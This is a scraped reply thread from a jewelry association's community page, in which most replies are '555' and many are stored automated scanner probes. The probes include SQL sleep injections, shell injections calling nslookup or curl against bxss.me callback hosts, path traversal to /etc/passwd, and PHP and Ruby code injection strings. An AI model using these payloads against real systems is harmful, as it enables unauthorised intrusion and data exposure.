                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6821">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6822">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6823">                                            
                                                                                        <p class="bg-lightgold rounded-1">"+"A".concat(70-3).concat(22*4).concat(109).concat(80).concat(111).concat(79)+(require"socket"
Socket.gethostbyname("hitgd"+"lmmeslti96541.bxss.me.")[3].to_s)+"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6824">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6825">                                            
                                                                                        <p class="bg-lightgold rounded-1">reply</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6826">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6827">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6828">                                            
                                                                                        <p class="bg-lightgold rounded-1">reply </p>
                                        </div>
                                                                            <div class="reply-item reply-del-6830">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6831">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6832">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6833">                                            
                                                                                        <p class="bg-lightgold rounded-1">'+'A'.concat(70-3).concat(22*4).concat(110).concat(85).concat(108).concat(68)+(require'socket'
Socket.gethostbyname('hitam'+'taehiodxfd2ef.bxss.me.')[3].to_s)+'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6834">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6835">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6837">                                            
                                                                                        <p class="bg-lightgold rounded-1">reply/.</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6838">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6839">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6840">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6841">                                            
                                                                                        <p class="bg-lightgold rounded-1">'A'.concat(70-3).concat(22*4).concat(117).concat(78).concat(121).concat(68)+(require'socket'
Socket.gethostbyname('hituq'+'uqaiyhbe4567f.bxss.me.')[3].to_s)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6842">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6843">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6844">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6846">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6847">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6849">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6850">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6851">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6852">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6853">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6855">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6856">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6858">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6859">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6860">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6861">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6863">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6865">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6866">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6867">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6868">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6869">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6872">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6873">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6874">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6876">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6877">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6878">                                            
                                                                                        <p class="bg-lightgold rounded-1">)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6880">                                            
                                                                                        <p class="bg-lightgold rounded-1">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6881">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6882">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6883">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6885">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6886">                                            
                                                                                        <p class="bg-lightgold rounded-1">!(()&&!|*|*|</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6887">                                            
                                                                                        <p class="bg-lightgold rounded-1">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6888">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6889">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6890">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6891">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6892">                                            
                                                                                        <p class="bg-lightgold rounded-1">^(#$!@#$)(()))******</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6894">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6895">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6896">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6899">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6900">                                            
                                                                                        <p class="bg-lightgold rounded-1">Http://bxss.me/t/fit.txt</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6901">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6902">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6903">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6905">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6907">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6908">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6910">                                            
                                                                                        <p class="bg-lightgold rounded-1">'.gethostbyname(lc('hitmm'.'zefhwket155bd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(77).chr(98).chr(75).'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6911">                                            
                                                                                        <p class="bg-lightgold rounded-1">http://bxss.me/t/fit.txt?.jpg</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6913">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6915">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6916">                                            
                                                                                        <p class="bg-lightgold rounded-1">/etc/shells</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6917">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6919">                                            
                                                                                        <p class="bg-lightgold rounded-1">".gethostbyname(lc("hitpd"."nombardae8cd7.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(71).chr(106).chr(89)."</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6920">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6922">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6923">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6924">                                            
                                                                                        <p class="bg-lightgold rounded-1">gethostbyname(lc('hithk'.'wslxrfdjdaeee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(76).chr(104).chr(75)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6925">                                            
                                                                                        <p class="bg-lightgold rounded-1">../../../../../../../../../../../../../../etc/shells</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6927">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6929">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6930">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6931">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6932">                                            
                                                                                        <p class="bg-lightgold rounded-1">c:/windows/win.ini</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6933">                                            
                                                                                        <p class="bg-lightgold rounded-1">https://www.thaigemjewelry.or.th/</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6935">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6936">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6937">                                            
                                                                                        <p class="bg-lightgold rounded-1">https://redirtest.acx/</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6939">                                            
                                                                                        <p class="bg-lightgold rounded-1">bxss.me</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6940">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6943">                                            
                                                                                        <p class="bg-lightgold rounded-1">www.thaigemjewelry.or.th</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6944">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6947">                                            
                                                                                        <p class="bg-lightgold rounded-1">redirtest.acx</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6948">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6952">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6955">                                            
                                                                                        <p class="bg-lightgold rounded-1">echo sepomp$()\ vckfbs\nz^xyu||a #' &echo sepomp$()\ vckfbs\nz^xyu||a #|" &echo sepomp$()\ vckfbs\nz^xyu||a #</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6956">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6959">                                            
                                                                                        <p class="bg-lightgold rounded-1">&echo tifues$()\ dgdgbn\nz^xyu||a #' &echo tifues$()\ dgdgbn\nz^xyu||a #|" &echo tifues$()\ dgdgbn\nz^xyu||a #</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6960">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6962">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6964">                                            
                                                                                        <p class="bg-lightgold rounded-1">555&echo eoqyqu$()\ druijn\nz^xyu||a #' &echo eoqyqu$()\ druijn\nz^xyu||a #|" &echo eoqyqu$()\ druijn\nz^xyu||a #</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6965">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6968">                                            
                                                                                        <p class="bg-lightgold rounded-1">|echo beapqt$()\ tmitwm\nz^xyu||a #' |echo beapqt$()\ tmitwm\nz^xyu||a #|" |echo beapqt$()\ tmitwm\nz^xyu||a #</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6969">                                            
                                                                                        <p class="bg-lightgold rounded-1">../../../../../../../../../../../../../../etc/passwd</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6970">                                            
                                                                                        <p class="bg-lightgold rounded-1">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6971">                                            
                                                                                        <p class="bg-lightgold rounded-1">555|echo hvmwcn$()\ ymmnzi\nz^xyu||a #' |echo hvmwcn$()\ ymmnzi\nz^xyu||a #|" |echo hvmwcn$()\ ymmnzi\nz^xyu||a #</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6972">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6973">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6974">                                            
                                                                                        <p class="bg-lightgold rounded-1">(nslookup -q=cname hitjebtueeoume2158.bxss.me||curl hitjebtueeoume2158.bxss.me))</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6975">                                            
                                                                                        <p class="bg-lightgold rounded-1">../../../../../../../../../../../../../../windows/win.ini</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6976">                                            
                                                                                        <p class="bg-lightgold rounded-1">';print(md5(31337));$a='</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6977">                                            
                                                                                        <p class="bg-lightgold rounded-1">file:///etc/passwd</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6978">                                            
                                                                                        <p class="bg-lightgold rounded-1">";print(md5(31337));$a="</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6979">                                            
                                                                                        <p class="bg-lightgold rounded-1">$(nslookup -q=cname hitriqzspytzp14980.bxss.me||curl hitriqzspytzp14980.bxss.me)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6980">                                            
                                                                                        <p class="bg-lightgold rounded-1">'"()</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6981">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6982">                                            
                                                                                        <p class="bg-lightgold rounded-1">../555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6983">                                            
                                                                                        <p class="bg-lightgold rounded-1">555'&&sleep(27*1000)*agmtus&&'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6984">                                            
                                                                                        <p class="bg-lightgold rounded-1">${@print(md5(31337))}</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6985">                                            
                                                                                        <p class="bg-lightgold rounded-1">&nslookup -q=cname hitblpkncneki0d3c6.bxss.me&'\"`0&nslookup -q=cname hitblpkncneki0d3c6.bxss.me&`'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6986">                                            
                                                                                        <p class="bg-lightgold rounded-1">555"&&sleep(27*1000)*tlpnvq&&"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6987">                                            
                                                                                        <p class="bg-lightgold rounded-1">&(nslookup -q=cname hitiielhnsxrsdfe3b.bxss.me||curl hitiielhnsxrsdfe3b.bxss.me)&'\"`0&(nslookup -q=cname hitiielhnsxrsdfe3b.bxss.me||curl hitiielhnsxrsdfe3b.bxss.me)&`'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6988">                                            
                                                                                        <p class="bg-lightgold rounded-1">${@print(md5(31337))}\</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6990">                                            
                                                                                        <p class="bg-lightgold rounded-1">555'||sleep(27*1000)*wzxhiv||'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6991">                                            
                                                                                        <p class="bg-lightgold rounded-1">555"||sleep(27*1000)*jnrcss||"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6992">                                            
                                                                                        <p class="bg-lightgold rounded-1">|(nslookup -q=cname hityvbcfnbhbbff02e.bxss.me||curl hityvbcfnbhbbff02e.bxss.me)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6993">                                            
                                                                                        <p class="bg-lightgold rounded-1">'.print(md5(31337)).'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6994">                                            
                                                                                        <p class="bg-lightgold rounded-1">`(nslookup -q=cname hitynotflcvofcbd4b.bxss.me||curl hitynotflcvofcbd4b.bxss.me)`</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6995">                                            
                                                                                        <p class="bg-lightgold rounded-1">;(nslookup -q=cname hitujbqycbspz27fb5.bxss.me||curl hitujbqycbspz27fb5.bxss.me)|(nslookup -q=cname hitujbqycbspz27fb5.bxss.me||curl hitujbqycbspz27fb5.bxss.me)&(nslookup -q=cname hitujbqycbspz27fb5.bxss.me||curl hitujbqycbspz27fb5.bxss.me)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6996">                                            
                                                                                        <p class="bg-lightgold rounded-1">|(nslookup${IFS}-q${IFS}cname${IFS}hittvcftjpqnq402cb.bxss.me||curl${IFS}hittvcftjpqnq402cb.bxss.me)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6997">                                            
                                                                                        <p class="bg-lightgold rounded-1">&(nslookup${IFS}-q${IFS}cname${IFS}hitnhmbgygzol78717.bxss.me||curl${IFS}hitnhmbgygzol78717.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnhmbgygzol78717.bxss.me||curl${IFS}hitnhmbgygzol78717.bxss.me)&`'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6999">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7002">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7006">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7009">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7012">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7015">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7018">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7025">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7028">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7029">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7030">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7031">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7032">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7035">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7038">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7041">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7044">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7047">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7050">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7053">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7056">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7103">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7226">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7368">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7404">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7408">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7412">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7416">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7420">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7428">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7432">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7433">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7435">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7436">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7437">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7441">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7445">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7453">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7491">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7495">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7499">                                            
                                                                                        <p class="bg-lightgold rounded-1">555*if(now()=sysdate(),sleep(15),0)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7503">                                            
                                                                                        <p class="bg-lightgold rounded-1">5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7507">                                            
                                                                                        <p class="bg-lightgold rounded-1">5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7511">                                            
                                                                                        <p class="bg-lightgold rounded-1">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7515">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1; waitfor delay '0:0:15' -- </p>
                                        </div>
                                                                            <div class="reply-item reply-del-7519">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1); waitfor delay '0:0:15' -- </p>
                                        </div>
                                                                            <div class="reply-item reply-del-7523">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1 waitfor delay '0:0:15' -- </p>
                                        </div>
                                                                            <div class="reply-item reply-del-7527">                                            
                                                                                        <p class="bg-lightgold rounded-1">555Eh7MAjoG'; waitfor delay '0:0:15' -- </p>
                                        </div>
                                                                            <div class="reply-item reply-del-7535">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1 OR 493=(SELECT 493 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7539">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1) OR 304=(SELECT 304 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7543">                                            
                                                                                        <p class="bg-lightgold rounded-1">555-1)) OR 778=(SELECT 778 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7551">                                            
                                                                                        <p class="bg-lightgold rounded-1">555BLdcPwT8' OR 204=(SELECT 204 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7554">                                            
                                                                                        <p class="bg-lightgold rounded-1">5553ctXsnlA') OR 129=(SELECT 129 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7557">                                            
                                                                                        <p class="bg-lightgold rounded-1">555koOoAREC')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7564">                                            
                                                                                        <p class="bg-lightgold rounded-1">555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7566">                                            
                                                                                        <p class="bg-lightgold rounded-1">555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7567">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7568">                                            
                                                                                        <p class="bg-lightgold rounded-1">555'"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7569">                                            
                                                                                        <p class="bg-lightgold rounded-1">555????%2527%2522\'\"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7570">                                            
                                                                                        <p class="bg-lightgold rounded-1">@@VA4I8</p>
                                        </div>
                                                                            <div class="reply-item reply-del-7599">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                    </div>
                                
                                <div class="send-reply">
                                                                            <a href="" class="ff-dbadmanBold c-darkgold a-hover-darkgold text-uppercase letter-spacing-1 fs-5" id="btn_reply" data-bs-toggle="modal" data-bs-target="#loginModal"><i class="fas fa-chevron-right fs-6"></i> Reply</a>
                                                                                                            
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>    


    <!-- Login popup -->
    <!-- Modal Login -->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <div class="text-center w-100 ms-4">
                    <strong class="ff-dbadmanBold fs-4">Sign In</strong>                    
                </div>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">                
                <form action="https://www.thaigemjewelry.or.th/account/login" method="POST" autocomplete="off">
                    <input type="hidden" name="hd_burl" value="https://www.thaigemjewelry.or.th/community/post/146">
                    <input type="hidden" id="hd_member" name="hd_member" value="">
                    <div class="input-nobg plr-2rem">
                                                <div class="form-group mb-3">
